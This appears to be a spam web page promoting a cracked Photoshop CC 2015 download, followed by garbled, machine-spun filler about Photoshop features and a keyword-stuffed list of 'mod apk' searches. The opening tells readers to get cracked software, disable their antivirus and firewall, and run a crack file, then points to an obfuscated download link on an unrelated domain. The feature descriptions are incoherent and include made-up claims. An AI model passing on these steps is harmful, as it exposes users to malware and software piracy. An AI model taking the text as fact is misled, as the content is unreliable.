## **Photoshop CC 2015 Version 16 Activation 2023**

Cracking Adobe Photoshop is not as straightforward as installing it. It requires a few steps to bypass the security measures that are in place. First, you must obtain a cracked version of the software from a trusted source. Once you have downloaded the cracked version, you need to disable all security measures, such as antivirus and firewall protection. After this, you need to open the crack file and follow the instructions on how to patch the software. Once the patching process is complete, the software is cracked and ready to use.

[Download](http://starsearchtool.com/cherdshewasart/UGhvdG9zaG9wIENDIDIwMTUgdmVyc2lvbiAxNgUGh.daytrading?atherothrombotic=diagnosed&frankel=..ZG93bmxvYWR8RWkwT1RKcVpIeDhNVFkzTVRjNU56Y3lOM3g4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA.initializing)

Adobe has added a new way for these adjustments. In addition to the "Best" selection, Photoshop has added several "party." It is difficult to guess what the party functions are, but presumably it is so that you can enjoy yourself at the party. Adobe has been bringing new features and improving the images still. While older versions have been great, the new ones are quite good. But it's obvious that! Can be upgraded on the tablet efficiently, a special assistance from the smartphone to increase the effect is processed. I am impressed by the way in which the Organizer works in combination with the Adjustment Layers and History. I absolutely love the customizable Smart Objects because it's an innovative and clean smart-object technology that can help me or my assistants edit photos without any problems. The Organizer now gives you greater flexibility thanks to its additional "Degree of Control" adjustments, which will include the capability to apply all or some of them. Importing has become easier as well, so I seldom experienced any troubles when importing RAW files lately. I also found the new Picture Controls to be an excellent tool for dealing with the large variety of different shooting situations. I often use the Exposure Control and Curves for fun, the Shadows/Highlights for fixing problems where needed, and even the Gamma Replacement for fixing RAW files. The Adjustment Layers, especially the ones that are derived from the Monochromatic Layers, also allow you to edit photos quickly and easily without using the History. I often expect more hard disk space for experimentation and I was pleased to see that Photoshop takes care of that for me.

## **Download Photoshop CC 2015 Version 16Activation Code For Mac and Windows [32|64bit] {{ lAtest release }} 2022**

The Photoshop mobile app, like many of the mobile apps for this and other Adobe applications, is available from both the App Store and Google Play. According to the Adobe Photoshop website, the mobile app is designed to help you make photos look beautiful. Like other apps on this page, the mobile app provides you with an interface with which to make changes to the photos you are working on. The second tool you need to master is the Clone Stamp.|When it comes to RAM, again, if you are able to buy more than do so. RAM is what allows your computer to handle multiple tasks at once. When working as a designer or digital artist, using multiple Adobe applications at the same time can become a very normal practice. Adobe applications can be very taxing on any computer and more RAM helps to complete those tasks quickly. Having more RAM connected to your processor will ensure you have a highly optimized powerhouse computer to handle any and all Photoshop tasks. Ever since I was able to afford my own computer, I never purchased a computer with less than 16GB of RAM. Most computers nowadays come with at least 8GB of RAM which is sufficient. The one nice thing about RAM unlike a processor is that you can replace the RAM and add

more after purchasing it. The Adobe suite is a range of software products that share a common development framework. These apps include Adobe Photoshop, Adobe Illustrator, Adobe InDesign, Adobe Acrobat, Adobe Dreamweaver, Adobe Flash, and Adobe Muse. The entire suite is marketed as 'Creative Cloud,' a subscription-based service that meets a huge range of market needs; and makes users' lives simpler by consolidating all their tools into a single app. Through this app, you can save time and money, as a lot of the software is available for free, and you don't pay for any upgrades. The next step is to download client software, which runs on all major operating systems. The client software is installed directly on your machine, allowing you to access Creative Cloud from any computer. Now, some people find the entire mindset of paying hundreds, if not thousands, of dollars per year towards individual programs a bit scary. While others believe the entire concept is brilliant, seeing the benefits of the Adobe apps immediately, and recognizing how they make their other programs far more powerful and user-friendly in the process. It's up to you to decide. 933d7f57e6

## **Download free Photoshop CC 2015 Version 16Torrent (Activation Code) Activation Code For Windows x32/64 2023**

But don't get scared, you won't have to learn all of these tools, you can **relax!** In this postprocessing tool, you don't have to learn all of these; you need to learn only what you need to use a tool. *Adobe Photoshop* comes with a bunch of these tools, a set of tools you *can* use. You know what? Start with these tools and just *experience* **Photoshop**, you will learn about Photoshop and you will find out what makes Photoshop special. **Import & Export**: **And this is the best feature of Photoshop, you can transform your digital images from one format to another.** If you want to save or copy a layer, you need to use this tool. **Content Creation**: At this point, you will know some of the essentials of the Photo Editing tool. Here you can do some easyto-learn stuff, but above this stage, you will be able to learn more about this tool by starting the next stage, Content Creation. A few years ago, Adobe announced that it is continuing to make web standards a priority. This means, 3D and 2D rendering will be provided through the cross-browser standards-based APNG format. The next generation design tool also supports a new 3D deformation technology, known as "Mesh Warp," that stretches, bends and otherwise shapes and moves both 3D meshes and 2D layers in a single go. Photoshop CC 2018 now supports editing of image layers using a multi-context tool like the new Pencil tool, or the new Eraser tool. This lets you perform edits to an image nested in other layers—so that long travels to change one thing aren't always the best path. And if you're not sure how to approach a certain edit, the History panel makes it easy to undo any previous effects— while still leaving the previous layer non-destructively intact. Working with groups of layers is even easier. By choosing your layer set as its current view, you can see all associated layers at once, make adjustments, and finally apply the different view to the rest of your project. Simply choose the new layer group by choosing File > Groups or press Ctrl+G, then use the new tool to create the new group. Like all the menu commands you've always used, the new actions are easy and intuitive. To add or manipulate a new group of layers, just choose File > Create > Layer Group.

download nature background for photoshop mixan photoshop plugin free download download photoshop app mobile download photoshop for mobile download photoshop touch mod apk download photoshop express pro mod apk download photoshop fix mod apk download photoshop android mod apk download photoshop cc mod apk download photoshop pro mod apk

Adobe admitted that it was a difficult idea to include filters in software. The problem

is, you can find many different filters. First, we have good and bad filters. Some filters split and blur images, and some filters colorize black-and-white photos, while others really affect colors. Basically, there are filters for everything. To help, Adobe got creative, and rebranded those filters by customizing the icons. Then incorporated the built-in Photomerge feature, tools that help stitch images into a single photo, filters, and a few others. The number of such built-ins has grown over the years; however, they are hard to reduce to a manageable number. Photoshop is well-known for its filters and effects that are created by Adobe. The software can install these effects on demand, but it also provides a lot of free default filters such as sharpening, color separations, and so on. The Photoshop cc upgrade also is present for making images. Some professional photographers prefer using some of the built-in Photoshop filters to improve the photos tone, color, texture, and so on. Photoshop is a powerful graphics program to take good photos, and can transform ordinary images into works of art. It has more than 20 features that make it quite a software to have to photograph a very clear picture. It does some basic things like exposure, brightness, color balance, and color clarity (brightness is renamed clarity in Elements). You can also improve photos with tools like Adobe's compact Portrait Effects, which makes your skin look more radiant, make blue skies brighter, and softens jagged necks. You can easily add a tinge of tint to skin, adjust exposure to brighten a shot, or even add a vignette effect, which is often seen in film cameras that try to cut out the corner of the picture.

Adobe's flagship desktop Photoshop desktop application also adds new features inspired by the brand new Adobe Creative Cloud apps and launches of Adobe Sensei 2.0, Photoshop Camera Raw and Photoshop Video. Together, these new applications are supported by a single line of code that gives one-click access to integrated pro tools across devices, creative workflows and intelligent AI. New features being rolled out across Photoshop include a new Select Similar tool that makes it faster and easier for anyone to browse and isolate similar subject matter in a photo; the revamped Photo Vanish feature in Photoshop Mask brings multi-touch functionality to Photoshop, enabling users to layer in, and edit, photos in Adobe Sensei without anyone else's input; and a powerful new edge expand tool that supports 3D, 2D and edge-expanded image data. Adobe Sensei AI machine learning technology is revolutionizing image products through its integration with Photoshop to detect and highlight objects in images. Adobe Sensei AI takes the guesswork out of how recognize objects in an image. The new features given in Photoshop retain all the industry-leading image editing and manipulation features of Photoshop, plus they are empowered by the same cutting-edge algorithms found in Adobe Photoshop Sensei. Taking the user experience one step further, users can now edit photos in real-time in a browser while collaborating on a project in Adobe Portfolio, without leaving Photoshop. As a high watermark for web-based collaboration, Adobe Portfolio allows even shared projects in Adobe Sensei to be edited and reviewed in real time in the browser.



This year saw the combined experience of Adobe Photoshop and Adobe XD brought into Adobe Lightroom. This data-driven collaboration tool powers artistic design directly in the application. It also provides more control over your Photoshop work with smart contrast and tonal adjustments. New to Lightroom, there's a new user interface designed to help you better understand the processing in your edits and the result of your work. The recent release of Adobe Portfolio for mobile also enhances collaboration and user experience for PSD-format work across many platforms, including mobile and desktop. And visiting a page in Lightroom on your phone or tablet that you worked on in Photoshop will display the same quality print output and look as if you were using Adobe Photoshop. There were a number of exciting announcements about the new Photoshop releases for 2021. Among them, Global Affinity Technology, Voice Control, AI and Machine Learning enhancements, Paint Shop Pro enhancements including Deep Photo Fusion, separate processing for animations and video editing, Image Stabilization and Lens Correction for Sony Emount cameras, Shared Artboards, new icons, an Adjustment Stack, Smart Mask for accurate on-demand masking, new layers and new vector tools, and cloud integration with Cloud Zoom. On Photoshop Elements, new features included facial retouching with the new Face-Shifting filter, new multi-layered documents with multitask support, new selection tools, improved fill and strokes, the ability to handle multiple layers unprotectively, and new Magento® catalog and store design presets. A new free photography program, called Lightroom, now includes all of Adobe's Creative Cloud desktop creative and business software solutions, including Photoshop, Lightroom, InDesign, Illustrator, Acrobat, and video editing.

Once you are ready to create your masterpiece, you can have Photoshop apply all of the above mentioned tools, within seconds! A whole suite of print- and web-based operations is available to help you make a beautiful image. If you want to view and print individual files, you can do this on the web or you can optimize the entire gallery on your website. Create a large banner from a set of images, apply a Grayscale filter and make a large version of your logo. This isn't the only way you can use the editing tools to improve the appearance of an image. You can also use filters to clean up your image, apply clarity, sharpen, brighten and more. As you can see, there are a huge

amount of features that you can use in Photoshop to create beautiful images. If you have Photoshop on the web, you can make your images look amazing, even if you have Photoshop on your computer. Adobe Photoshop is one of the most known and popular software which applies for experts and beginners to perform complex and standard tasks on their designs..The best of Photoshop is one of the most engaging artist tools that enables them to easily create and edit any kind of graphic design and multimedia. Although Photoshop is renowned for its augmented reality feature, designers and developers love to use the basic tools that are easy to understand and easy to work. To cater the needs of designers, a basic and straightforward tool such as adjustment layers is deemed essential. A layered file in Photoshop is extremely crucial to create a design and to work on. The **Adjustment layers** are used to manipulate any kind of files in Photoshop. So, if you want to create a mockup of your website, then use adjustment layers to re-size your image. In addition to adjusting layers, these layers are used to create **Sketch**. You can edit your classical sketch that you have saved with the name you wish. To go about it, go to Layer > New> Adjustment Layers to create a new adjustment layer, and then choose a brush that suits your needs. By choosing a brush, you can shape your image. To achieve these effects, you can use layer styles as well. The best tool to create a 3D mockup in Photoshop is camera raw. You can add any special effect to your images and designs on your designs using the slider and compound path, while using some design elements you will get the best results. With the help of adjustment layers, amounts, changes and color can be easily implemented into any kinds of designs and images.